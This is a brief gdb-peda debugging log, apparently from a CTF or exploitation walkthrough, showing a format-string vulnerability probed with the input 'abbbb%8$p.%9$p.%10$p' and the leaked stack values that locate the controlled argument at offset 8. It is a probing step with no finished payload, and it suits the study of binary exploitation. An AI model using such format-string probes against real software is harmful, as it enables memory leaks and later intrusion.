 0x0804874b in main ()
gdb-peda$ stack 20
0000| 0xffffcdb0 --> 0xffffced0 ("Repeater:abbbb%8$p.%9$p.%10$p\n\n")
0004| 0xffffcdb4 --> 0x804888d ("Repeater:%s\n")
0008| 0xffffcdb8 --> 0xffffcdcf ("abbbb%8$p.%9$p.%10$p\n")
0012| 0xffffcdbc --> 0xf7ffd53c --> 0xf7fd9000 --> 0x464c457f
0016| 0xffffcdc0 --> 0xffffcdd8 (".%9$p.%10$p\n")
0020| 0xffffcdc4 --> 0xf7fd95c5 ("realloc")
0024| 0xffffcdc8 --> 0x1f
0028| 0xffffcdcc --> 0x61ffcec4
0032| 0xffffcdd0 ("bbbb%8$p.%9$p.%10$p\n")
0036| 0xffffcdd4 ("%8$p.%9$p.%10$p\n")
0040| 0xffffcdd8 (".%9$p.%10$p\n")
0044| 0xffffcddc ("p.%10$p\n")
0048| 0xffffcde0 ("0$p\n")
0052| 0xffffcde4 --> 0x0
0056| 0xffffcde8 --> 0x0
0060| 0xffffcdec --> 0x0
0064| 0xffffcdf0 --> 0x0
0068| 0xffffcdf4 --> 0x0
0072| 0xffffcdf8 --> 0x0
0076| 0xffffcdfc --> 0x0
gdb-peda$ fmtarg 0xffffcdd0
The index of format argument : 8 ("\%7$p")
gdb-peda$ n
Repeater:abbbb0x62626262.0x70243825.0x2439252e